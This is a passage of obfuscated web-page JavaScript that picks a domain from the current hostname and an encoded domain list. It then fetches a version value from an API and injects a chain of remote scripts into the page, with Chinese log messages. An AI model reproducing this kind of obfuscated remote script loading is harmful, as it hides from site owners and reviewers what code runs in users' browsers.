),'114'+a0_0x1b6520(0x17c)+a0_0x1b6520(0x154)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x17d)+a0_0x1b6520(0x16f)+a0_0x1b6520(0x1d2),a0_0x1b6520(0x148)+a0_0x1b6520(0x23b)+'cn',a0_0x1b6520(0x1ea)+a0_0x1b6520(0x1d7)+a0_0x1b6520(0x17f)+'n.c'+'om',a0_0x1b6520(0x20d)+a0_0x1b6520(0x15a)+a0_0x1b6520(0x1dc)+'n',a0_0x1b6520(0x1ae)+a0_0x1b6520(0x15f)+'n',a0_0x1b6520(0x1b6)+a0_0x1b6520(0x1a1)+'.ne'+'t','mac'+a0_0x1b6520(0x1ef)+'nlo'+a0_0x1b6520(0x21c)+a0_0x1b6520(0x1ec)+a0_0x1b6520(0x1d2),'mei'+'li8'+a0_0x1b6520(0x19f)+'n',a0_0x1b6520(0x16d)+a0_0x1b6520(0x15b)+'com',a0_0x1b6520(0x235)+a0_0x1b6520(0x14e)+'.co'+'m','moj'+a0_0x1b6520(0x211)+a0_0x1b6520(0x24c)+'om',a0_0x1b6520(0x1b1)+a0_0x1b6520(0x1f9)+a0_0x1b6520(0x1ec)];function getMainDomainSmart(){const _0x161422=a0_0x1b6520;var _0x1b017e=window['loc'+_0x161422(0x1cb)+'on'][_0x161422(0x1f0)+_0x161422(0x218)+'me'];if(_0x1b017e===_0x161422(0x158)+_0x161422(0x1a0)+_0x161422(0x18d)||/^\d+\.\d+\.\d+\.\d+$/['tes'+'t'](_0x1b017e))return _0x1b017e;var _0x363e8e=_0x1b017e[_0x161422(0x191)+'it']('.'),_0x171f49='';return _0x363e8e[_0x161422(0x222)+'gth']>0x2&&(_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x2]===_0x161422(0x1ec)||_0x363e8e[_0x363e8e[_0x161422(0x222)+'gth']-0x2]==='net'||_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x2]===_0x161422(0x1d3)||_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x2]===_0x161422(0x1f5)||_0x363e8e[_0x363e8e['len'+_0x161422(0x172)]-0x2]==='edu'||_0x363e8e[_0x363e8e[_0x161422(0x222)+'gth']-0x2]==='sh')&&_0x363e8e[_0x363e8e[_0x161422(0x222)+_0x161422(0x172)]-0x1]==='cn'?_0x171f49=_0x363e8e[_0x161422(0x164)+'ce'](-0x3)[_0x161422(0x228)+'n']('.'):_0x171f49=_0x363e8e[_0x161422(0x164)+'ce'](-0x2)[_0x161422(0x228)+'n']('.'),domainObj[_0x161422(0x24b)+_0x161422(0x21f)+'es'](_0x171f49)?_0x161422(0x196)+_0x171f49:_0x161422(0x196)+_0x161422(0x220)+_0x161422(0x1a1)+_0x161422(0x1d2);}var currentDomain=getMainDomainSmart();window['loc'+a0_0x1b6520(0x1cb)+'on']['hos'+'t'][a0_0x1b6520(0x24b)+a0_0x1b6520(0x21f)+'es'](a0_0x1b6520(0x1bc)+a0_0x1b6520(0x20c)+a0_0x1b6520(0x1d0))&&(currentDomain=a0_0x1b6520(0x196)+'wke'+a0_0x1b6520(0x16a)+'n');console[a0_0x1b6520(0x16b)](a0_0x1b6520(0x1c0)+a0_0x1b6520(0x1af)+':\x20'+currentDomain);const JS_HEAD=a0_0x1b6520(0x1da)+a0_0x1b6520(0x1c9)+'eb.'+a0_0x1b6520(0x14b)+a0_0x1b6520(0x170)+a0_0x1b6520(0x240)+a0_0x1b6520(0x1c8)+'omj'+'s/';function a0_0x446f(_0x5c6ec7,_0x18ccbc){const _0x2e76d5=a0_0x2e76();return a0_0x446f=function(_0x446ff5,_0x27f6bb){_0x446ff5=_0x446ff5-0x148;let _0x28ca86=_0x2e76d5[_0x446ff5];if(a0_0x446f['CsepgD']===undefined){var _0x16d133=function(_0x1a2339){const _0x3bd31d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x10559b='',_0x529516='';for(let _0x46fdc1=0x0,_0x1119aa,_0x2df65f,_0x4592d0=0x0;_0x2df65f=_0x1a2339['charAt'](_0x4592d0++);~_0x2df65f&&(_0x1119aa=_0x46fdc1%0x4?_0x1119aa*0x40+_0x2df65f:_0x2df65f,_0x46fdc1++%0x4)?_0x10559b+=String['fromCharCode'](0xff&_0x1119aa>>(-0x2*_0x46fdc1&0x6)):0x0){_0x2df65f=_0x3bd31d['indexOf'](_0x2df65f);}for(let _0x36cbcb=0x0,_0x1b017e=_0x10559b['length'];_0x36cbcb<_0x1b017e;_0x36cbcb++){_0x529516+='%'+('00'+_0x10559b['charCodeAt'](_0x36cbcb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529516);};a0_0x446f['metGVF']=_0x16d133,_0x5c6ec7=arguments,a0_0x446f['CsepgD']=!![];}const _0x49aa7e=_0x2e76d5[0x0],_0x1533ec=_0x446ff5+_0x49aa7e,_0x1580bd=_0x5c6ec7[_0x1533ec];return!_0x1580bd?(_0x28ca86=a0_0x446f['metGVF'](_0x28ca86),_0x5c6ec7[_0x1533ec]=_0x28ca86):_0x28ca86=_0x1580bd,_0x28ca86;},a0_0x446f(_0x5c6ec7,_0x18ccbc);}var API_URL='//'+currentDomain+(a0_0x1b6520(0x156)+a0_0x1b6520(0x249)+a0_0x1b6520(0x24f)+a0_0x1b6520(0x225));let version='';checkUrl(API_URL,_0x2fc9e7=>{const _0x2b1475=a0_0x1b6520;return;console['log'](_0x2fc9e7[_0x2b1475(0x182)+_0x2b1475(0x19d)+'e']),_0x2fc9e7[_0x2b1475(0x1b4)+'id']?(console['log'](_0x2b1475(0x256)+_0x2b1475(0x1e8)+':',API_URL),_0x2fc9e7[_0x2b1475(0x1c2)+'a']['cod'+'e']===0xc8&&_0x2fc9e7[_0x2b1475(0x1c2)+'a'][_0x2b1475(0x182)+_0x2b1475(0x19d)+'e']?(version=_0x2fc9e7[_0x2b1475(0x1c2)+'a']['mes'+_0x2b1475(0x19d)+'e'],loadSequentially(JS_LIST,version)):console[_0x2b1475(0x1e7)+'or'](_0x2b1475(0x162)+_0x2b1475(0x18b)+'败:',res)):(console['log']('不可用'+_0x2b1475(0x168)+'L:',API_URL),API_URL=_0x2b1475(0x234)+'t.6'+_0x2b1475(0x187)+_0x2b1475(0x20e)+_0x2b1475(0x210)+_0x2b1475(0x171)+_0x2b1475(0x24a)+_0x2b1475(0x160)+'sV',currentDomain=_0x2b1475(0x196)+_0x2b1475(0x220)+'ame'+_0x2b1475(0x1d2),loadScriptsWithVersion());});function checkUrl(_0x405c71,_0x4c9541){const _0x1cfe09=a0_0x1b6520;return;!_0x405c71[_0x1cfe09(0x1ce)+_0x1cfe09(0x1fa)+_0x1cfe09(0x1ca)+'h'](_0x1cfe09(0x175)+'p')&&(_0x405c71=window[_0x1cfe09(0x158)+'ati'+'on'][_0x1cfe09(0x1eb)+_0x1cfe09(0x216)+'ol']+_0x405c71);try{new URL(_0x405c71);}catch(_0x5113b0){const _0x5f2e54={};return _0x5f2e54[_0x1cfe09(0x1b4)+'id']=![],_0x5f2e54['mes'+_0x1cfe09(0x19d)+'e']=_0x1cfe09(0x1e8)+_0x1cfe09(0x1f3)+'误',_0x4c9541(_0x5f2e54);}$[_0x1cfe09(0x190)+'x']({'url':_0x405c71,'type':'GET','dataType':'jso'+'n','success':function(_0x45d948){const _0x54c47b=_0x1cfe09,_0x19e26d={};_0x19e26d['val'+'id']=!![],_0x19e26d[_0x54c47b(0x182)+_0x54c47b(0x19d)+'e']='连接成'+'功并获'+_0x54c47b(0x227),_0x19e26d[_0x54c47b(0x1c2)+'a']=_0x45d948,_0x4c9541(_0x19e26d);},'error':function(_0x5a4b95,_0x448a26){const _0x1d1895=_0x1cfe09;let _0x4d1f20='';if(_0x448a26==='tim'+_0x1d1895(0x184)+'t')_0x4d1f20=_0x1d1895(0x148)+_0x1d1895(0x1c3)+'未连接'+'成功';else _0x5a4b95[_0x1d1895(0x1ce)+_0x1d1895(0x1cc)]>=0x190?_0x4d1f20=_0x1d1895(0x1e3)+_0x1d1895(0x1a2)+'\x20'+_0x5a4b95['sta'+_0x1d1895(0x1cc)]:_0x4d1f20=_0x1d1895(0x200)+'接';const _0x39429d={};_0x39429d[_0x1d1895(0x1b4)+'id']=![],_0x39429d[_0x1d1895(0x182)+'sag'+'e']=_0x4d1f20,_0x39429d[_0x1d1895(0x1c2)+'a']=null,_0x4c9541(_0x39429d);}});}function loadScriptsWithVersion(){const _0x3362f4=a0_0x1b6520;$[_0x3362f4(0x190)+'x']({'url':API_URL,'type':_0x3362f4(0x1bb),'dataType':'jso'+'n','success':function(_0x2e1f6f){const _0xc37a99=_0x3362f4;_0x2e1f6f[_0xc37a99(0x1aa)+'e']===0xc8&&_0x2e1f6f[_0xc37a99(0x182)+_0xc37a99(0x19d)+'e']?(version=_0x2e1f6f[_0xc37a99(0x182)+_0xc37a99(0x19d)+'e'],loadSequentially(JS_LIST,version)):console[_0xc37a99(0x1e7)+'or'](_0xc37a99(0x162)+_0xc37a99(0x18b)+'败:',_0x2e1f6f);},'error':function(_0x4c585c){const _0x45d02f=_0x3362f4;console[_0x45d02f(0x1e7)+'or'](_0x45d02f(0x1ee)+_0x45d02f(0x243)+':',_0x4c585c[_0x45d02f(0x1ce)+_0x45d02f(0x1cc)+_0x45d02f(0x19e)+'t']);}});}function loadSequentially(_0x420f30,_0x2666d6){let _0x567247=0x0;function _0x118403(){const _0x353e94=a0_0x446f;if(_0x567247>=_0x420f30[_0x353e94(0x222)+_0x353e94(0x172)])return;const _0x173e29=_0x420f30[_0x567247],_0x9e9618=''+JS_HEAD+_0x173e29+_0x353e94(0x185)+_0x2666d6,_0x2d708f=document[_0x353e94(0x14a)+_0x353e94(0x17e)+_0x353e94(0x1b0)+_0x353e94(0x230)+'t'](_0x353e94(0x161)+_0x353e94(0x150));_0x2d708f[_0x353e94(0x177)]=_0x9e9618,_0x2d708f[_0x353e94(0x1c4)+_0x353e94(0x165)+'t']=_0x353e94(0x23d)+'-8',_0x2d708f['asy'+'nc']=![],_0x2d708f[_0x353e94(0x189)+_0x353e94(0x23f)]=function(){const _0x76bc08=_0x353e94;console[_0x76bc08(0x16b)](_0x173e29+(_0x76bc08(0x14f)+'成功')),_0x567247++,_0x118403();},_0x2d708f[_0x353e94(0x1c6)+'rro'+'r']=function(){const _0x57c757=_0x353e94;console['err'+'or'](_0x173e29+(_0x57c757(0x14f)+'失败')),_0x567247++,_0x118403();},document[_0x353e94(0x1c7)+'d'][_0x353e94(0x1ed)+_0x353e94(0x1f4)+_0x353e94(0x179)+'ld'](_0x2d708f);}_0x118403();}loadScriptsWithVersion();function a0_0x2e76(){const _0xced636=['zxrk','C2nY','6i635y+w54Mi','BMfW','C2XP','CNnL','DMn5','ndm5','55Qevvi','B2D1','BI5J','Bg9N','ns5J','ANb4','Ew91','AwTV','mdGZ','u3rH','z3rO','D2vI','ANv6','Ahr0','mta1mZG1mNbIrersBG','C3jJ','BwLT','q2HP','B3r1','lMPZ','C2HV','A29I','yxrL','z3LH','EMH1','ywXS','BwvZ','C3HT','zw91','p3y9','CNnP','nMDH','mJyU','B25S','zMLS','5PYS5y+35AsX','C3OU','B3n0','yxbR','DhH5','ywPH','C3bS','EMHH','mtuU','A2fV','zY5J','BNqU','otKU','ExG5','As5J','EhKU','ExGX','nZyWohvut3DkBa','C2fN','vgv4','oc5J','ywXO','yw1L','6zsz6k+VoG','D2LU','nZjJ','yw54','ChbZ','A1bO','z2fT','AwvY','y29K','B2jH','mZCWnte0nhvMu1bnra','otb3rLLHz0K','EMPL','ywLU','rwXL','oteW','AxHP','mti3ndLfwLDwrgS','DMfS','CMnO','AhHN','ys5J','zs5U','BgvK','B20U','r0vu','BMv3','ntf1','C2vJ','y2WW','zg9T','CMSU','zgf0','BxpLHOu','y2HH','DY5J','B25L','AgvH','Bs9J','zw93','v2L0','yxrP','DhvZ','CMLW','C3rH','B2jP','BMv0','ntiX','lMnU','B3jN','BMCU','mtHO','mY5J','AwfU','ndu5tu5PywLq','lM5L','lY9Z','mJm0','zs5J','y3vY','CMv0','BMDJ','DguU','EgK4','zwXN','5PYn5yQH5zMO','mJqXndi1CMLMwgHX','Bs5J','os5J','zxjY','vvjm','EMLS','y254','ChjV','y29T','yxbW','5O6L5y+J6k+3','zg93','Ag9Z','C2H1','DhqU','5Qc85BYp6zsz','zw5K','z292','CwHK','Ac5J','AwfV','odqU','CNrZ','B3jP','DtD1','z3vV','C2vH','BMfP','5PEG5Rov6l+E','yI5J','EgL1','EhvL','yNvZ','BwLQ','BMD5','AgfY','AhuU','nJLQ','ENuU','yxPH','ExGU','yw5Q','BwuU','CgLJ','y24V','DwvK','z2LU','mtD1','mtC2','BgLH','Dg9J','B29K','Dg5H','ANu1','y29V','AhH5','ywqU','EwfU','ChC4','BhvK','nJzN','B2z0','BgvU','BwLU','Bw9K','sNnw','ihbH','5y+w5PwW5O2U','AM9P','yMrS','n3H6','nuTpEfnAEa','mtiX','DweU','ogjL','mJe5nJy3mgjrwwPPAa','BwvU','AMLU','D2G3','CMvU','lY9U','zdLK','AMTH','mZq1','Dw50','yw5N','z3mX','A3KU','C2fU','DxrM','z21S','B2fK','lMnV','zte3','z2v0','5Rgc5AsX6lsL','ugfY','DgvY','n3HK','mte0CKfjD3zm','DhL5','yxqV','Dc9h','Aw5J','Ds5J','nY5J','zgLH','r2v0','yw5O','Cc5Q','yxLH','nwfZ','y25J','mJKXotjtuLbzvfe','5y+V55sO55Qe','ntC5','mtaW','mtiZ','y3jL','nZe1','yw4U','zc5U','B3DU','iowkOoI9Vq','Axb0','otu1','zg5M','nJfM','DwPP','nxHP','l1n0','yw1Z','Bg9J','D25P','Awv5','DwuU','zwrV','B2SX','DfnJ','EI5J'];a0_0x2e76=function(){return _0xced636;};return a0_0x2e76();}